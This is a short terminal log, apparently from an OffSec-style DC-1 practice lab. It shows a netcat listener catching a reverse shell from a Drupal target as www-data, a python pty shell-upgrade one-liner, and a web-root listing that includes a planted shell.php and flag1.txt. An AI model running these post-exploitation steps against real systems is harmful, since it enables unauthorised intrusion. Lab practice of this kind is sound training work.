 (💀root@kali)-[/home/kali/Downloads/prac/offsec/dc1]
# nc -nlvp 3333
listening on [any] 3333 ...
connect to [192.168.45.169] from (UNKNOWN) [192.168.106.193] 32961
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt MAINTAINERS.txt includes robots.txt web.config
INSTALL.mysql.txt README.txt index.php scripts xmlrpc.php
INSTALL.pgsql.txt UPGRADE.txt install.php shell.php
INSTALL.sqlite.txt authorize.php misc sites
INSTALL.txt cron.php modules themes
LICENSE.txt flag1.txt profiles update.php
www-data@DC-1:/var/www$